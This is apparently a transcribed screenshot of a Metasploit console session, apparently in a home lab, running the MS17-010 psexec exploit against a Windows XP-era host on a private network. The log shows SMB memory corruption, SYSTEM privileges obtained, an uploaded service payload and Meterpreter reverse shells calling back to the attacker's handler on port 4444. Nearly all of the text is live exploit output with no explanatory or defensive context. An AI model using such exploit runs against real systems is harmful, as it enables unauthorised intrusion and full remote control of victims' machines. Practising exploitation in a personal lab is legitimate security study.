 ^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.7:4444
[*] 192.168.0.4:445 - Target OS: Windows 5.1
[*] 192.168.0.4:445 - Filling barrel with fish... done
[*] 192.168.0.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.4:445 - [*] Preparing dynamite...
[*] 192.168.0.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.0.4:445 - [+] Successfully Leaked Transaction!
[*] 192.168.0.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.0.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.0.4:445 - Reading from CONNECTION struct at: 0x891e0358
[*] 192.168.0.4:445 - Built a write-what-where primitive...
[+] 192.168.0.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.4:445 - Selecting native target
[*] 192.168.0.4:445 - Uploading payload... eNeDNQGq.exe
[*] 192.168.0.4:445 - Created \eNeDNQGq.exe...
[+] 192.168.0.4:445 - Service started successfully...
[*] 192.168.0.4:445 - Deleting \eNeDNQGq.exe...
[-] 192.168.0.4:445 - Delete of \eNeDNQGq.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175174 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.7:4444 -> 192.168.0.4:1029) at 2021-12-15 09:04:23 -0500
[*] Meterpreter session 2 opened (192.168.0.7:4444 -> 192.168.0.4:1030) at 2021-12-15 09:05:39 -0500
meterpreter >
meterpreter >
Activar Window
Ve a Configuración pa